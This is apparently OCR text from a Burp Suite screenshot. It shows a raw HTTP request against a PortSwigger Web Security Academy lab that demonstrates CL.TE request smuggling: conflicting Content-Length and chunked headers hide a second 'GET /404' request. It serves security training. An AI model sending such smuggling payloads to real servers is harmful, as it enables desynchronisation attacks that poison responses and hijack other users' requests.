 Send Cancel < >
T
Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0aca00ab04595db587f25c6600150017.web-security-academy.net \r \n
3 Content-Length: 35 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /404 HTTP/1.1 \r \n
9 X-Ignore: x